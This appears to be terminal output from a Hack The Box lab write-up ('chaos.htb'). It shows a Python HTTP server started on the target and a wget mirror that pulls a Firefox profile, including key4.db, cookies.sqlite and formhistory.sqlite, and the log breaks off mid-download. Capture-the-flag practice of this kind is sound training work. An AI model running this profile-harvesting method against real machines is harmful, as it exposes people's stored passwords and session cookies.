 $ python -m SimpleHTTPServer 5050
python -m SimpleHTTPServer 5050
Serving HTTP on 0.0.0.0 port 5050 ...
10.10.15.203 - - [02/Jun/2019 22:29:44] "GET / HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:08] "GET / HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:28] "GET / HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:29] code 404, message File not found
10.10.15.203 - - [02/Jun/2019 22:30:29] "GET /robots.txt HTTP/1.1" 404 -
10.10.15.203 - - [02/Jun/2019 22:30:30] "GET /bzo7sjt1.default/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:30] "GET /Crash%20Reports/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:32] "GET /profiles.ini HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:32] "GET /bzo7sjt1.default/.parentlock HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:33] "GET /bzo7sjt1.default/addons.json HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:33] "GET /bzo7sjt1.default/AlternateServices.txt HTTP/1.1" 20
10.10.15.203 - - [02/Jun/2019 22:30:35] "GET /bzo7sjt1.default/blocklist-addons.json HTTP/1.1" 20
10.10.15.203 - - [02/Jun/2019 22:30:39] "GET /bzo7sjt1.default/blocklist-gfx.json HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:40] "GET /bzo7sjt1.default/blocklist-plugins.json HTTP/1.1"
10.10.15.203 - - [02/Jun/2019 22:30:41] "GET /bzo7sjt1.default/blocklist.xml HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:45] "GET /bzo7sjt1.default/bookmarkbackups/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:45] "GET /bzo7sjt1.default/cert9.db HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:47] "GET /bzo7sjt1.default/cert_override.txt HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:47] "GET /bzo7sjt1.default/compatibility.ini HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:48] "GET /bzo7sjt1.default/containers.json HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:30:49] "GET /bzo7sjt1.default/content-prefs.sqlite HTTP/1.1" 200
10.10.15.203 - - [02/Jun/2019 22:30:53] "GET /bzo7sjt1.default/cookies.sqlite HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:01] "GET /bzo7sjt1.default/cookies.sqlite-shm HTTP/1.1" 200
10.10.15.203 - - [02/Jun/2019 22:31:02] "GET /bzo7sjt1.default/cookies.sqlite-wal HTTP/1.1" 200
10.10.15.203 - - [02/Jun/2019 22:31:03] "GET /bzo7sjt1.default/crashes/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:03] "GET /bzo7sjt1.default/datareporting/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:04] "GET /bzo7sjt1.default/extensions.ini HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:04] "GET /bzo7sjt1.default/extensions.json HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:05] "GET /bzo7sjt1.default/formhistory.sqlite HTTP/1.1" 200
10.10.15.203 - - [02/Jun/2019 22:31:08] "GET /bzo7sjt1.default/gmp/ HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:08] "GET /bzo7sjt1.default/key4.db HTTP/1.1" 200 -
10.10.15.203 - - [02/Jun/2019 22:31:10] "GET /bzo7sjt1.default/kinto.sqlite HTTP/1.1" 200 -
chaos.htb:5050/bzo7sjt 100%[==========================>] 192,00K  78,1KB/s    em 2,5s
2019-06-02 19:31:08 (78,1 KB/s) - “chaos.htb:5050/bzo7sjt1.default/formhistory.sqlite” sal
vo [196608/196608]
--2019-06-02 19:31:08--  http://chaos.htb:5050/bzo7sjt1.default/gmp/
Conectando-se a chaos.htb (chaos.htb)|10.10.10.120|:5050... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 276 [text/html]
Salvando em: “chaos.htb:5050/bzo7sjt1.default/gmp/index.html”
chaos.htb:5050/bzo7sjt 100%[==========================>]     276  --.-KB/s    em 0s
2019-06-02 19:31:08 (43,2 MB/s) - “chaos.htb:5050/bzo7sjt1.default/gmp/index.html” salvo [
276/276]
--2019-06-02 19:31:08--  http://chaos.htb:5050/bzo7sjt1.default/key4.db
Conectando-se a chaos.htb (chaos.htb)|10.10.10.120|:5050... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 36864 (36K) [application/octet-stream]
Salvando em: “chaos.htb:5050/bzo7sjt1.default/key4.db”
chaos.htb:5050/bzo7sjt 100%[==========================>]  36,00K  58,6KB/s    em 0,6s
2019-06-02 19:31:09 (58,6 KB/s) - “chaos.htb:5050/bzo7sjt1.default/key4.db” salvo [36864/3
6864]
--2019-06-02 19:31:09--  http://chaos.htb:5050/bzo7sjt1.default/kinto.sqlite
Conectando-se a chaos.htb (chaos.htb)|10.10.10.120|:5050... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 1343488 (1,3M) [application/octet-stream]
Salvando em: “chaos.htb:5050/bzo7sjt1.default/kinto.sqlite”
fault/kinto.sqlite      53%[============>             ] 707,78K  58,8KB/s    TED 12s